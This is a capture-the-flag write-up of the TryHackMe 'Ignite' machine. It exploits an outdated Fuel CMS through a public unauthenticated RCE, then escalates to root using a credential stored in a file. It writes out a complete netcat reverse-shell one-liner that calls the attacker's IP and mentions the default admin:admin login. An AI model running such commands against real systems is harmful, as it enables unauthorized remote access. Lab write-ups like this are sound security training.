TryHackMe - Ignite

Summary
Ignite is an easy difficulty Linux machine that features an outdated and vulnerable CMS. The CMS was exploited to gain access to the server. Basic enumeration on the server reveals the credential for root stored in one of the files.
Link: https://tryhackme.com/room/ignite
Reconnaissance

There was only one (1) service running on the target machine and visiting it displayed this page.

The default page mentioned that the admin panel was located at /fuel and we can use the default credential admin:admin to authenticate.

But we don't need to authenticate to exploit the CMS because the searchploit tool returns an exploit affecting the installed Fuel CMS in the target machine due to unauthenticated Remote Code Execution.

The exploit is asking for a command from end user and injecting it to the vulnerable parameter named filter.

Gaining User Access
Since I was able to remote execute commands, I can easily get a reverse shell to easily access the target machine.
I used Lucian Nitescu's Shell Generator to easily create a modified reverse shell.
touch /tmp/f; rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.8.49.186 1337 > /tmp/f
Rooting the Machine
Simple search led me to this discovery.

Switch to root and get the flag.


I think someone replicated this box from OSCP because I noticed a credential in shadow file.
Takeaways
- Remove default files after successful installation of CMS or other stuff
- Change the default credential after the installation
- Enforce security and password policy.
- Always update the software you are using and keep yourself updated.
Resources
- https://www.exploit-db.com/ (Database for searchsploit)
- https://shellgenerator.github.io/ (Reverse Shell Generator)
